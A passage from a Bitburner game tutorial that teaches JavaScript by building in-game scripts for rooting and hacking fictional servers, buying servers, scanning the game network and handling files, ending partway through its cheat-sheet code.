if (ns.fileExists("HTTPWorm.exe")) { ns.httpworm(serverName); openPorts++; } if (ns.fileExists("SQLInject.exe")) { ns.sqlinject(serverName); openPorts++; } if (ns.getServerNumPortsRequired(serverName) <= openPorts) { ns.nuke(serverName); } Once you have gotten root access on al servers you could, you still need to do one more thing: you'll have to check whether you have root access on a server before attempting to run a script on it. You can check this with: // Checks if you have root access on a server // takes one argument: the name of the server ns.hasRootAccess(serverName) Threading scripts If you go to one of the servers to check how much ram there is available you'll notice that you're not taking full advantage of these servers (you can see this by either going to the terminal and typing 'connect joesguns' and then 'free' or going to the 'active scripts' tab and checking the amount of bars (|) and dashes (-), where the bars indicate ram being used (this is a relative representation, so an x out of y amount). But how do you make full use of the ram available then? The game offers a solution: threading. Threading is an in-game concept and has nothing to do with actual threading of code (you can google that if you're interested though), but instead scales the result of actions taken by a script by the amount of threads it is running with, so if a script would hack $1k from a server with one thread, it would hack $3k with three threads. Calculating threadsBut how do you find out how many threads a script can run with on a server? You'll need to know two things: The amount of ram a server has available The amount of ram a script needs to run (with one thread) You can get the amount of ram available with: let ramAvailable = ns.getServerMaxRam(serverName) - ns.getServerUsedRam(serverName); The netscript function 'getServerMaxRam()' returns the amount of ram a server has and 'getServerUsedRam()' returns the amount of ram currently in use on a server. They both take in the name of the server as an argument. You can get the amount of ram the script needs with: let ramPerThread = ns.getScriptRam("early-hack-template.script"); The netscript function 'getScriptRam()' returns the amount of ram a script needs to run and it takes the name of the script as an argument. Now all you need to do is divide the ram available by the ram needed per thread, and round the result down to the closest integer, like so: let threads = Math.floor(ramAvailable / ramPerThread); The function 'Math.floor()' is a function from the built in javascript Math library (which holds many such functions, like ceil(), round(), min(), max(), etc.), and this function rounds a decimal number down to the closest integer. You want to do this because you can only use real numbers for the amount of threads (i.e.: 1, 2, 3, ... , 1037, etc.) and rounding up means you try to use more ram than available. You can now apply this new knowledge to the deployer script to make full use of the ram available on servers. (Hint: the function call I gave you for running scripts remotely had a '1' where the amount of threads was set) Setting an alias By now you might have gotten tired of typing 'run deployer.js' in the terminal, if not then great, if you have I might have something to make your life a little bit easier: aliases. You can define an alias in the terminal with the 'alias' command, these commands only work in the terminal, so they won't do you any good in your scripts. Lets add an alias for running the 'deployer' script, type in the following in your terminal and hit enter afterwards: alias deploy="run deployer.js" You can now type in 'deploy' in the terminal to run the deployer script. This might not feel like it makes your life easier, but if you try to run scripts or chain different commands quite often, needing to type in only one command in the terminal will save you some time. Right now it's only goind to be the 'deploy' command but as you keep expanding your codebase and unlock more functions in the game, you'll be making more aliases. Buying servers Apart from the servers that you can hack, there are other servers you can use to write scripts from: purchased servers. You can buy a new server from a shop in the city manually, but you can also write a script to buy servers for you. Which is what you'll be doing now. I'm going to speed up a bit compared to writing the 'deployer' script, by going over larger chunks of code. You, of course, need to open the script in the script editor by typing the following into the terminal: nano purchase-servers.js Again you can name your script anything you want, just make sure you know what a script does when you read its name. I named the script 'purchase-servers.js', because it purchases servers (so simple, I know). Functions you'll be using// Takes no arguments and returns a list of all servers purchased this run. ns.getPurchasedServers(); // Takes no argument and returns the amount of purchased servers you can own. ns.getPurchasedServerLimit(); // Takes one argument: the amount of ram the server should have; // returns the cost of purchasing a server with the given amount of ram. // Ram should be an exponential of 2, so 2, 4, 8, 16, 32, and so on. ns.getPurchasedServerCost(ram); // Takes one argument: the server to check the money of; // returns the amount of money available on the server. // Using this on your home server gives you the money you own ns.getServerMoneyAvailable("home"); // Takes two arguments: the name to give the server to purchase; // the amount of ram the server to purchase should have; // returns the name of the server purchased, // it changes the name by itself if a server with the given name already exists ns.purchaseServer(name, ram); The flow of the scriptThis script is not just meant to buy new servers, but to buy all servers you can buy. So how do you go about doing that? First lets start by thinking about the situations where you can run this script: You haven't bought any servers yet You have bought some servers but can still buy more You have bought all servers you can buy Why is it important to think about this? Well, what would happen if you simply try to buy 25 new servers when you already have 18 out of the 25 you can have: you would get 18 error messages about the fact that you can't buy any more servers (you'll probably get one error message and then your script stops running, but I'm ignoring this for the sake of argument). Fortunately there is a function that gives you a list of all the servers you have purchased: 'ns.getPurchasedServers();'. Intermezzo: arraysBy now you may have noticed that I am using the terms 'list' and 'array' interchangeably, but the name of the data-structure in javascript is an array and a list is not actually a thing in javascript (it is in some other languages), so I'm using it in the sense of 'making a todo list' or 'making a shopping list'. That may have seemed like a rather strange intermezzo, but I'll be talking about arrays for a bit now, so I felt that had to be clarified. There are several things you can do with an array, one you'va already used: iteration. Arrays provide a lot more utility than just iteration though, if you want some in depth information I suggest you take a look at this link[developer.mozilla.org]. Other uses of an array you will be using in this script are the 'length' property and the 'includes' function, optionally you could use things like 'push' and 'pop' as well. So lets start with the 'length' property, using this on an array will give you the amount of elements in an array. Next up is 'includes', this gives you a boolean value (true or false) depending on wheter a value is present in an array. With 'push' you can add a value to the end of an array and with 'pop' you can remove an element from the end of an array (while return the value). The flow of the script -- part 2Now that you know some things you can do with an array, you can use the data that 'ns.getPurchasedServers()' gives you: let servers = ns.getPurchasedServers(); for (let i = servers.length; i < ns.getPurchasedServerLimit(); i++) { } This is a different form of the for-loop I showed you earlier, the format of this for-loop is as follows: the statement inside the round brackets is divided into three parts divided by two semicolons (;), these three parts are: intialization; condition; update. The initialization sets the inital state of things for the for-loop, here that would be declaring the variable 'i' and setting it to 'servers.length'. The condition is what determines if the loop continues or stops, this part needs to evaluate to a boolean, in this case the loop continues while 'i' is less than 'ns.getPurchasedServerLimit()'. The update is what happens at the end of every iteration of the loop (usually to make sure the loop will end after a certain amount of iterations), in this case that would be incrementing 'i'. By starting the loop at 'servers.length' you prevent the script from trying to purchase more servers than available. Now lets add some meat to that loop: let name = "pserv-" + i; if (ns.getPurchasedServerCost(ram) < ns.getServerMoneyAvailable("home")) { ns.purchaseServer(name, ram); } First the name gets set to 'pserv-4' for example, some side info that is important here is that javascript is (pretty much) typeless, so if you try to add a number to a string, the number is treated as a string and it is concatenated onto the other string. After getting a (hopefully) unique name, you check if you have enough money with the if-statement (read more about if-statements[developer.mozilla.org]). If you have enough money, you buy a new server. Now all you need to do is make sure the script keeps running until all servers were bought, because right now servers get skipped if you don't have enough money. So lets change that if-statement to something else: while (ns.getPurchasedServerCost(ram) > ns.getServerMoneyAvailable("home")) { await ns.sleep(3000); } ns.purchaseServer(name, ram); Now you may wonder what this 'ns.sleep(3000)' is all about, not to mention the 'await'. Lets start with 'ns.sleep()', this function just waits for a given amount of time (3000 ms in this case, that's 3 seconds if you were wondering). Intermezzo: hunters, dogs and ducksNow on to the 'await', but first: javascript is asyncronous, which pretty much comes down to 'it'll whatever it wants, whenever it wants'; so if you do a function call to an 'async' (that keyword the main function needs) function, javascript sends that function call somewhere to be executed, but just continues executing code that comes after the function call. Lets compare it to a hunter that has some dogs, if the hunter shoots a duck, he sends a dog to go fetch it, so that he can shoot the next duck, which he can keep doing while he has dogs. Javascript does the same, exept with function calls and schedulers instead of the shooting, dogs and ducks. Anyway, the 'await' makes the script wait until the virtual hunting dog returns with the virtual duck. The flow of the script -- part 3The if-statement got changed to a while loop (read more about while loops[developer.mozilla.org]), and intead of the less than sign (<), you're now using a greater than sign (>) and the purchasing of the new server was moved to after the while loop. So now the script will wait three seconds for every iteration of the while loop, which will keep looping while there is not enough money to buy that new server. In between scripting This game is not just about writing script, there is also a game to play (Shocking, I know). So a few things to check out and/or take care of before you go on with writing/improving scripts. Buying new servers and upgrading your home serverBefore you go and fire up that new 'purchase-servers' script, you might want to go to the city (you can do so via the sidebar-menu) and check out the shop (assuming you're still in sector-12, that would be the T symbol with '[alpha ent.]' next to it). In the shop you can upgrade your home server, you'll want to get a few upgrades for your home server before you let your new script splurge on new servers, because you lose your purchased servers when you install augments but you keep upgrades for your home server. Just upgrade your home server to 16GB or 32GB, that's fine for now. You can now fire up that 'purchase-servers' script with: run purchase-servers.js FactionsBy now you may have gotten a message from 'Jump3r' about your first faction: 'CSEC'. Once your hacking level gets up to about 60 you can go look for it. If you want to do this on your own, go and get them, if not then this is how to do it, in the terminal enter: scan-analyze 2 Try to find a server named 'CSEC' in the list and connect to the server before it (with less indentation) and from there connect to 'CSEC'. Once there, type the following into the terminal: backdoor You'll now get to see a progress bar and once it is done, you can go back to your home server (you can just type 'home' into the terminal and hit enter). Before long you'll get a faction invite, click join and go to the faction through the menu and start working on hacking contracts to earn reputation with the faction (you'll need lots of reputation, so it's best to get started on hacking contracts when you can). Installing augmentsAfter you've gotten enough reputation with a faction to buy some augments (and have the money to do so), buy some augments. Remember to use all of your money on either augments or home server upgrades before installing your augments and buy the more expensive augments first because of the cost multiplier. It is important to realize that any progress that you made gets reset, with the exception of the augments you purchased and the upgrades you bought for your home server. This does not mean you should not install augments, it just means that you should pay attention to where you invest your money. Another thing to take note of is: you can stop scripts from the 'active scripts' menu, accessible from the sidebar. That means you can stop your 'purchase-servers' script if you feel your income is at a level where you earn enough money to buy some augments (new servers can be quite expensive). Now you can install your augments. Startup script Now that you are aware of the progress reset, you'll want to start working on a 'startup' script. So that you only need to run one script, after installing augments, to get your hacking setup back up, because, lets be honest, you just want to write more scripts and manually running scripts takes away from the time you could be writing them. This one is going to be a quicky, because you only have two scripts so, 'deployer.js' and 'purchase-servers.js'. The only thing this script has to do is start those two scripts. You've already used 'ns.exec()' to start another script, but for scripts that run on the same server there is a simpler option: // Only the first argument is required, the name of the script to run; // the seconds argument is the number of threads to run the script with; // from the third argument onwards are arguments to be passed to the script. // Returns the pid appointed to the script (not really usefull right now) ns.run(script, threads, ...args); So you just need to use 'ns.run()' for both the 'deployer' script and the 'purchase-servers' script, both can be run with one thread. After saving the script you can add an alias, to make running it even simpler. Version control It may sound silly to be doing version control inside of a game, but I really would advise you to use it. There is no need to crazy on it, just add a version number to your scripts, you could easily take advantage of the folder structure in this game and call your script '/v2/deployer.js' or something like that. Now, you may wonder what the benefits of this are. The two biggest benefits are: You can run older version scripts while you work on new ones, that way your game progress doesn't stall. You have a backup (the older version of your script) in case you botch a new version of your script and can easily fall back on that older version (both for running scripts and as a codebase for newer versions of a script). Other than that you also automatically sort your scripts into folders (assuming you use the '/v2/deployer.js' approach), which will make using 'ls' from the terminal a nicer experience ('ls' lists the files on a server). Improving the deployer script By now you may have noticed that there are a lot more servers than just the servers neighboring your home server, so it's time to improve your 'deployer' script. As mentioned in the version control part, you'll be making a new file for the 'deployer' script, but because it will be improving on the existing code, you'll copy the existing 'deployer' script, you can do this from the terminal like so: cp deployer.js /v2/deployer.js This copies the 'deployer.js' file and names the copy '/v2/deployer.js'. You can now open '/v2/deployer.js' in the script editor with the 'nano' command through the terminal. Scanning deeperIf you want to scan deeper you'll have to use the function 'ns.scan()' on the servers neighboring your home server. The easiest way to do this would be to loop over the result of 'ns.scan("home")'. Doing this would result in something like: let servers = ns.scan("home"); for (let serverName of servers) { let newServers = ns.scan(serverName); for (let newServerName of newServers) { // Do the deploying of the 'early-hack-template' script to the 'newServerName' server } } But this will lead to a couple of issues: This way you will add a new for-loop every time you want to go a step deeper (and let the fact that you can upgrade scan-analyze to go 10 nodes deep be a hint that that's going to be a lot of for-loops). With this approach you will try to deploy scripts to your home server (though that could be nice, it's not exactly intended behaviour). It's not exactly a nice read with the 'servers' and 'newServers' variable names, especially with the fact that when you go deeper you'll end up with 'newNewServers', 'newNewNewServers', and so on. So then what? There are several solutions to the problem, but I'll talk about one that doesn't involve anything I haven't discussed in this guide. First you'll need to think about what data you'll need to accomplish what you want to with this script, which is deploying. All you want is a list of all servers, with no duplicate entries. To get this done you'll need an array to hold the result of all the servers you have found so far, and manage the servers you want to scan using a different array. Intermezzo: stacks and queuesAlthough javascript does not have data-structures for stacks and queues, I'll talk about them because I think they are an important concept. Stacks and queues are basically just lists, but different to an array you can only access one element in them. In the case of a stack, you can only access the last element in it, this is called a LIFO (Last In First Out) data-structure (or FILO: First In Last Out; potatoes, potahtoes). A queue on the other hand only allows you to access the first element in it, this is called a FIFO (First In First Out) data-structure. The supporting data-structure you'll be using is a queue. You can just use an array for this purpose, since you can add elements to the end of an array with 'push()' and remove (while getting the value of) the first element of the array with 'shift()'. You could of course write your own queue class and use that instead and if you want to you should (I've included a full example of a stack class and an unfinished example of a queue class in the bonus section; why an unfinished queue class? because I'm a meanie and you should try making things yourself). Scanning deeper -- part 2Let's grab a code snippet to see what using a queue to help reduce the amount of loops looks like: let servers = []; let serversToScan = ns.scan("home"); while (serversToScan.length > 0) { let server = serversToScan.shift(); if (!servers.includes(server) && server !== "home") { servers.push(server); serversToScan = serversToScan.concat(ns.scan(server)); } } There is only one while loop left and this code snippet keeps going untill the maximum depth has been reached (it crawls the entire network). There are a couple of functions I haven't shown you yet in code and those are 'includes()' (though I have explained this one in the arrays intermezzo), 'shift()' which removes an item from the front of an array while fetching its value and 'concat()' which is pretty much a mass 'push()', as it pushes all elements of an array onto the end of another array, except its value needs to be assigned. Take a good look at the code snippet and think about how it works, why it works and maybe even test it out a bit (you can print things to the terminal with 'ns.tprint()'). To modularize or not to modularizeYou've reached a crossroad and need to make a choice about modularization (if that is even a word...). The code snippet that uses a queue produces a clean list that you can iterate, which could be used in your 'deployer' script, by doing this you could move the scanning part to a different script which you could import into a plethora of other scripts that also want to know which servers there are. You could however also get a small efficiency gain by adding the deploying part into the while loop of the queue code snippet. The choice is yours, there is no right or wrong, both have their advantages and disadvantages. Improving the purchase servers script Right now you have a script that tries to buy all available servers and then stops, but what if I told you you can replace those servers with better servers. Lets start by making a new script and call it '/v2/purchase-servers.js' (you can call it whatever you want, but I'm keeping the name in line with the advice I've given so far). while(true)To do this you are going to have to write your first 'while(true)' loop. For safety reasons, this loop will need an 'await ns.sleep()' call, because without it your game will crash. So the base of your new script will look like this: /** @param {NS} ns **/ export async function main(ns) { while (true) { await ns.sleep(1000); } } Which does absolutely nothing apart from not stopping. So lets start by thinking about what needs to go inside the 'while(true)' loop and what needs to happen outside of it. Outside the 'while(true)' loopLets start with the outside part: same as with the previous 'purchase-servers' script, you'll have to anticipate the situation where you have already bought servers before, so lets make a variable 'servers' to hold the result of 'ns.getPurchasedServers()'. Something that is new for this script, compared to the previous 'purchase-servers' script, is that you will be buying servers with increasingly more ram. This means you should make a variable to hold the amount of ram you want for your servers and set it to an initial value (I would suggest an initial value of 8). Inside the 'while(true)' loopThen on to the inside part: you will want to do what you did in the previous 'purchase-servers' script, check if you have enough money and buy a server if you do; but in addition to that, you'll have to check if the server you want to buy already exists and if it has less ram than what you are trying to buy, because it determines wether you buy a servers or skip buying it for this amount of ram. Then how do you go about doing that? Lets start by rewriting the for-loop to start from 'i = 0', because you'll want to be checking things for all servers, not just buying new ones. Now lets think about where to check if you want to buy a server or skip it. It should be before buying a new server, but it can happen after checking wheter you have enough money to even buy a new server. So now that you know where to put the if-statement, you can start writing it. I'll help you with a code snippet of my own this time, because there are a couple of new things to use: if (servers.includes(name)) { if (ns.getServerMaxRam(name) < ram) { ns.killall(name); ns.deleteServer(name); } else { continue; } } This snippet first checks if the servers list includes the name of the server you want to buy and if it is not included it does not interfere with the rest of the script at all. If the name is included in the servers list however, it checks if the server has less ram than you want to buy and if it doesn't, it forces the surrounding for-loop (which is not depicted in the snippet) into the next iteration without allowing it to finish the current iteration, with the 'continue' keyword. If the ram of the server is less than what you want to buy, you'll have to delete the server (because you can't buy that server if it already exists). You can do this by first killing all running scripts on that server with the 'ns.killall()' function, which takes the name of the server as an argument, and once the scripts have been killed on that server, you can delete it with the 'ns.deleteServer()' function, which takes the name of the server as an argument. After deleting the server, the code after the snippet is executed and there you can buy a new server. So then you just need to update the servers list and the ram variable after you finish the for-loop. You can fill the servers array the same way you did in the previous 'purchase-servers' script (or you can update the list within the for loop, with the 'push' and 'pop' functions) and you can multiply the ram value by two (valid amounts of ram are exponentials of 2 (2, 4, 8, 16, 32, and so on)). If this is too much text and not enough code, you can take a look at the 'script solutions' section for reference (don't just copy-paste from there, you won't learn from that). Centralized hack script Yeah, I know, you've written quite a few scripts by now, but I'm still making you use the prefab 'early-hack-template' script. But not anymore! It's time to start paying attention to the ram cost of your scripts, because the 'early-hack-template' isn't the most efficient in that regard. First off, you'll need three minimum ram scripts. One for hacking, one for growing and one for weakening. So lets name these scripts: '/shared/hack.js', '/shared/grow.js' and '/shared/weaken.js'. I put the '/shared/' part in front of the script names because any hacking script you'll be writing from now on will probably be making use of these scripts, and putting them in a folder together keeps your home server organized. /shared/hack.js/** @param {NS} ns **/ export async function main(ns) { await ns.hack(ns.args[0]); } /shared/grow.js/** @param {NS} ns **/ export async function main(ns) { await ns.grow(ns.args[0]); } /shared/weaken.js/** @param {NS} ns **/ export async function main(ns) { await ns.weaken(ns.args[0]); } These scripts only use 1.75GB ram (which is as small as it's going to get) (technically the hack script only uses 1.7GB, but taking that into account is only going to make things harder). These scripts are one-shot scripts, they perform one action of 'hack', 'grow' or 'weaken' each. Managing the timing and choice of action centralizedSo lets take a closer look at the 'early-hack-template', because it's doing what you would want your centralized hack script to do, only it's doing it for only one server. /** @param {NS} ns **/ export async function main(ns) { let target = ns.args[0]; let moneyThresh = ns.getServerMaxMoney(target) * 0.75; let securityThresh = ns.getServerMinSecurityLevel(target) + 5; if (ns.fileExists("BruteSSH.exe", "home")) { ns.brutessh(target); } ns.nuke(target); while(true) { if (ns.getServerSecurityLevel(target) > securityThresh) { await ns.weaken(target); } else if (ns.getServerMoneyAvailable(target) < moneyThresh) { await ns.grow(target); } else { await ns.hack(target); } } } Lets start at the top of the main function: the variable 'target' is set to 'ns.args[0]', 'ns.args' is an array with the arguments that you used to run the script (that's the reason I made you run this script with the argument "n00dles") and 'ns.args[0]' is the first element of that array (because in javascript the first index of an array is 0). (also, yes, I did replace all of the 'var' keywords with 'let' for this example) Next the script determines the amount of money the server should have before hacking it and the security level it can have at maximum before growing or hacking it. Then the script tries to get root access on the target server (because you can't use 'hack', 'grow' or 'weaken' on it otherwise) by running the 'BruteSSH.exe' program if you have it (to open one port) and then running 'Nuke.exe' to get root access (this means this script can't be used to target any server that needs more than one port opened). Then comes the 'while(true)' loop, meaning the script will do this forever (or at least untill you tell it to stop or it crashes for some reason). Inside the loop it checks what action it should perform based on the actual security and money values and the threshold values. What you need change/add in this script are the 'await ns.weaken(target);', 'await ns.grow(target);' and 'await ns.hack(target);' lines. Because instead of that, you'll be wanting to run those one-shot scripts I showed you. Making a new deployer scriptSo lets start by making a new script and name it '/v3/deployer.js', because yes, this will be the third generation 'deployer' script. First you can copy the contents of your '/v2/deployer.js' script into this new script. Then you can add the contents of the 'early-hack-template' script into your new script, but after the deployer part (if you feel like you know what you're doing by now, feel free to change the order of things around a bit, just make sure to allow the deployer part to make a full list of servers before going into the 'while(true)' loop of the 'early-hack-template' script). Now I'll give you an example of how to do the inside of the while-loop (the example only includes 'weaken', so you can add 'grow' and 'hack' yourself): let sleepTime = 3000; for (let server of servers) { let ramAvailable = ns.getServerMaxRam(server) - ns.getServerUsedRam(server); let threads = Math.floor(ramAvailable / ramPerThread); if (ns.getServerSecurityLevel(target) > securityThresh) { sleepTime = ns.getWeakenTime(target) ns.exec("/shared/weaken.js", server, threads, target); } } await ns.sleep(sleepTime + 100); The '+ 100' inside the last 'ns.sleep()' call is there to give you some leeway to make sure all one-shot scripts have finished running, so that you don't lose a round of hack/weaken/grow because there was no room available. After you're done with the inside of the while-loop, you only need to clean up some parts you copied from the other scripts that don't make sense in this script (e.g.: 'ns.exec("early-hack-template.js", server, threads, target);') and change the files to copy to the servers (which should now be the '/shared/weaken.js', '/shared/grow.js' and '/shared/hack.js' files instead of the 'early-hack-template.js' file. And you're done! I will put the code for this script in the 'script solutions' section as well (for reference, not copying). Passing arguments The new 'deployer' script requires a target, just like the 'early-hack-template' script did. So you would have to change a few things: The startup script will need to pass arguments You will need to periodically stop and re-run the deployer script with a new target About argumentsYou can pass arguments to a script, just like you can pass arguments to a function. A script can (theoretically) handle an infinite amount of arguments, which is enabled by the use of the dots operator (...) in front of the parameter (a function is defined with parameters and takes in arguments at runtime (that is my attempt to clarify the difference between the two words)). If you look up the documentation for 'ns.run()' or 'ns.exec()' you'll get to see (something like) the following: ns.run(script, threads, ...args); ns.exec(script, server, threads, ...args); The '...args' parameter means that any argument that was passed into the function in excess of the other parameters (so for 'ns.run()' that would mean any argument beond the second argument, because the first argument would be the name of the script and the second argument would be the amount of threads) are gathered under the name 'args'. These 'args' are then passed on to the script that you're trying to run. The dots operatorYou can use the dots operator on an array to get all the values listed. Take a look a the example below: let servers = ns.scan("home"); ns.tprint(...servers); ns.tprint([...servers]); The first 'ns.tprint()' will spit out one long line of text, e.g.: n00dlesfoodnstuffsigma-cosmeticsjoesgunshong-fang-teaharakiri-sushiiron-gym And the second 'ns.tprint()' will give you: ["n00dles","foodnstuff","sigma-cosmetics","joesguns","hong-fang-tea","harakiri-sushi","iron-gym"] Because the dots operator will give all the values in the array sequentially, the print statement simply concatenates the string values and the array (which is being declared by adding square brackets ([ ]) around the '...servers' statement) is filled with the values and keeps the values seperated. The dots operator allows you to take in as many arguments in a function as you want in the same way it handles values of an array. You can however not give an array of arguments to a script, you'll have to list the seperate values individually in the 'ns.run()' or 'ns.exec()' function calls like so: ns.run("deployer.js", 1, "n00dles", 100, "harakiri-sushi") If for example you wanted to rewrite the deployer script to hack n00dles untill you get a hacking level of 100 and then you want to hack harakiri-sushi. There is a little trick/hack you can use if you want to pass arrays or objects to a script and that is to use JSON (the parse and stringify functions), because JSON data is saved as a single string. You can read the section about reading from and writing to files to see some JSON in action (and I would advise taking the approach of using files over using JSON in the arguments of a function call to run a script). Implementing the changesLets start with passing arguments with 'ns.run()' in the startup script: ns.run("/v3/deployer.js", 1, "n00dles"); The line of code above starts the 'deployer' script with one thread and gives it the argument "n00dles". This will work nicely when you just installed augments, but when your hacking level goes up, you will want to switch targets to other servers. You could switch targets by simply stopping the 'deployer' script (you can do so from the 'active scripts' tab) and then using the following command from the terminal: run /v3deployer.js target Where 'target' is simply the name of the server you want to target. You can however also do this by writing a script that keeps track of what server(s) you want to hack and make this script take care of starting and stopping the deployer script with the correct arguments. I won't cover how to do this in this guide (though I do think that with some trial and error you should be able to cook up something by yourself), but I will include a section with ideas you can think about implementing yourself. Accessing the argumentsSo now you know how to pass arguments to a script, but you'll also need to know how to access those arguments in your script. You will need: ns.args; The property 'ns.args' is simply an array with all of your arguments in it, you can then access the i-th argument of the array with: let someArgument = ns.args[i]; Which means you'll have to decide beforehand what you want the first element to be (for the 'deployer' script that would be the target to hack), what second element should be, and so on. The 'ns.args' array only holds the arguments that would be gathered by the '...args' parameter and not the other parameters. This means that for the deployer script 'ns.args[0]' holds the target to hack and not the name of the script to run (which is the first parameter of both the 'ns.run()' and the 'ns.exec()' functions). Go and create So you might have noticed a fair spike in difficulty towards the end of this guide and that is mostly because I'm trying to prepare you for writing code without anyone helping you (though it is no shame to still ask others for help if you're stuck on something!). Because I believe you should now have the tools to start writing your own scripts, you know about operators, conditions, arrays, loops and a fair amount of netscript functions. If you read the 'resources' section further on in this guide, you'll get an extra push in where to look if you're stuck on something, though I think you should have enough knowledge by now to know what to search for (which is solving half the problem already). You can continue reading this guide to find out about reading from and writing to files (which will be usefull if you keep evolving your scripts) and I've included the code for the scripts I talked you through as well, those are in the 'script solutions (cheat sheet)' section. One last thing I'd like to give you advice on is documentation. I know I didn't add a lot, if any, comments in the example code I've given you, but it is very usefull to add comments to your own code, so that you can easily see which part of the code does what (comments are lines prefaced with '//'). I wish you all the best and I hope this guide was helpfull in getting you started with writing scripts, now go and create more scripts of your own! Let me know if you missed anything, found things to be unclear, found something wrong with my thinking, or if just want to leave a message, in the comments down below. Debugging Although debugging is not an exact sience and more something you just need to get a feeling for (in my opinion at least), I'll include some basic patterns for debugging you scripts in this game. There are going to be two scenarios in which you'll want to debug your code: The script crashed with an error message. The script does run, but seems to not be doing what it should be doing. Lets start with the scenario of the script crashing. If you get an error message shoved in your face, always read it! An error message tends to have usefull information on both what went wrong and where it went wrong, so if you get a message saying 'did you forget to await a hack/grow/weaken?' you should start looking for all netscript functions you used in your script and double check (a function that returns a 'Promise' needs to an 'await' in front of it) which functions need an 'await'. Sometimes you'll even get a stacktrace telling you on what line in which file something went wrong. Okay, so you've read the error message but it was not clear enough on the issue, now what? Now you'll have to manually find out what code caused the error and what code is 'safe', you can do so by either commenting out chunks of code untill the script starts working or by copying code over to a new script and keep doing so untill the new script stops working. Now you'll have a decent idea of which part of the code is causing the issue, read the error message again to see if it makes more sense with the smaller code sample to debug. If you still havent found it, it could be usefull to take the small chunk of code and put it in a new script and set the variables used in the code to a value it might (or should) have when this chunk of code is run and start adding in some 'ns.tprintf()' statements to check if variables have the same values you'd expect them to have at that point in the code. Unfortunately the rest of the process is just trial and error. For the case where the script does run, but is not doing what it should be doing, the approach is quite similar, except you don't have any error messages to help you. First you start off identifying the issue and take a look at your code to see if perhaps any loops of if-statements might have any glaring issues. If you didn't find any issues that way, you'll to start isolating your code again, but since you should have an idea of what is going wrong, you should have a decent idea of where it is going wrong, so start by isolating the parts you're suspicious of and from here on it is the same as the situation where you did have an error message, but couldn't make heads or tails of it. I hope this gives you an idea of where to start when debugging. I can only tell you that the more you do it, the easier it is going to get (on average at least), because you'll come across a bug more than once and, once you can recognize a bug, fixing it is that much easier. Resources Whenever I linked to anything javascript related, I linked to the MDN Web Docs[developer.mozilla.org], but there are plenty other resources to check if you feel stuck. Just google (or use whatever search engine you're using) for what you're stuck on and go for links to either MDN, w3schools or stackoverflow, to name some well known sources. If you get stuck on the netscript functions, which are a part of this game, you should go check out the documentation for this game[bitburner.readthedocs.io], or dive straight into the full documentation of this game on github[github.com] Reading from and writing to files Although I won't give you a concrete example of what script(s) you could be using this in, I do feel it's important to know that you can read from and write to files. A simple application of using files would be to centralize data for your scripts, essentially creating a database of sorts. I'll give you a simple 'FileHandler' wrapper class for handling files and I'll try to point out some things, so you can either make your own file handler or work with or implement the one I'm giving you. So here comes the code: export class FileHandler { #file; #ns; constructor (ns, file) { this.#ns = ns; this.#file = file; } async newFile() { await this.#ns.write(this.#file, "", "w"); } async write(data, mode="a") { await this.#ns.write(this.#file, JSON.stringify(data), mode); } async read() { let dataString = await this.#ns.read(this.#file); if (dataString.length > 1) { return JSON.parse(dataString); } else { return []; } } } So lets start with classes, classes can be compared to being a template for object. A class needs a constructor (which can do nothing, if you want), to tell javascript what to do when a new object of this class is made. Which brings me to how to make a new object, so can do so with the 'new' keyword, an example of making a new object with the 'FileHandler' class is: let fileHandler = new FileHandler(ns, "filename.txt"); The code above makes a new instance of the 'FileHandler' class and sets the filename to work with to 'filename.txt'. The 'ns' argument is passed so that the class can access the netscript functions, but you could pass it to the functions ('read', 'write', 'newFile') instead of the instructor if you don't want the class to have a reference to the 'ns' namespace internally (because this can lead to complications when you implement it the wrong way). The functions 'read', 'write' and 'newFile' are all 'async', because you should 'await' them in whenever you use them in you code, an example would be: await fileHandler.write(["test", "test2"]); So you may have noticed me passing an array to the 'write' function, which brings me to the 'JSON' namespace. With the 'stringify' function in the 'JSON' namespace you can turn any primitive javascript object (a.k.a. anything not one of you own classes) into a string, which can the be written to the file. You can then turn the string back into a primitive javascript object with the 'parse' function in the 'JSON' namespace, which is done in this snippet within the 'read' function. Which just leaves me with the netscript functions 'ns.read()' and 'ns.write()', and these just get a string value from a file (read) and write a string value to a file (write). The 'ns.write()' function has two modes: append ("a") and write ("w"); append leaves the current contents of the file as is and concatenates the new string to the end of the file; write overwrites the entire file with the new string. If you put this code in a seperate file (e.g.: '/data/file-handler.js') you can import it in other scripts using: import { FileHandler } from "/data/file-handler.js"; Script solutions (cheat sheet) I decided to include the full scripts I've been going through in this guide, you're not supposed to copy-paste these (though I can't stop you...), but you're supposed to use these as a reference if you get stuck on anything (because I didn't mention every line of code of every script, because I want you to fill in the blanks yourself). Anyway, here they are: deployer.js/** @param {NS} ns **/ export async function main(ns) { let servers = ns.scan("home"); let ramPerThread = ns.getScriptRam("early-hack-template.js"); for (let serverName of servers) { await ns.scp("early-hack-template.js", serverName); let openPorts = 0; if (ns.fileExists("BruteSSH.exe")) { ns.brutessh(serverName); openPorts++; } if (ns.fileExists("FTPCrack.exe")) { ns.ftpcrack(serverName); openPorts++; } if (ns.fileExists("RelaySMTP.exe")) { ns.relaysmtp(serverName); openPorts++; } if (ns.fileExists("HTTPWorm.exe")) { ns.httpworm(serverName); openPorts++; } if (ns.fileExists("SQLInject.exe")) { ns.sqlinject(serverName); openPorts++; } if (ns.getServerNumPortsRequired(serverName) <= openPorts) { ns.nuke(serverName); } if (ns.hasRootAccess(serverName)) { let ramAvailable = ns.getServerMaxRam(serverName) - ns.getServerUsedRam(serverName); let threads = Math.floor(ramAvailable / ramPerThread); if (threads > 0) { ns.exec("early-hack-template.js", serverName, threads, "n00dles"); } } } } purchase-servers.js/** @param {NS} ns **/ export async function main(ns) { let servers = ns.getPurchasedServers(); let ram = 8; for (let i = servers.length; i < ns.getPurchasedServerLimit(); i++) { let name = "pserv-" + i; while (ns.getPurchasedServerCost(ram) > ns.getServerMoneyAvailable("home")) { await ns.sleep(3000); } ns.purchaseServer(name, ram); } } startup.js/** @param {NS} ns **/ export async function main(ns) { ns.run("deployer.js", 1); ns.run("purchase-servers.js", 1); } /v2/deployer.js/** @param {NS} ns **/ export async function main(ns) { let servers = []; let ramPerThread = ns.getScriptRam("early-hack-template.js"); let serversToScan = ns.scan("home"); while (serversToScan.length > 0) { let server = serversToScan.shift(); if (!servers.includes(server) && server !== "home") { servers.push(server); serversToScan = serversToScan.concat(ns.scan(server)); // Get root access let openPorts = 0; if (ns.fileExists("BruteSSH.exe")) { ns.brutessh(server); openPorts++; } if (ns.fileExists("FTPCrack.exe")) { ns.ftpcrack(server); openPorts++; } if (ns.fileExists("RelaySMTP.exe")) { 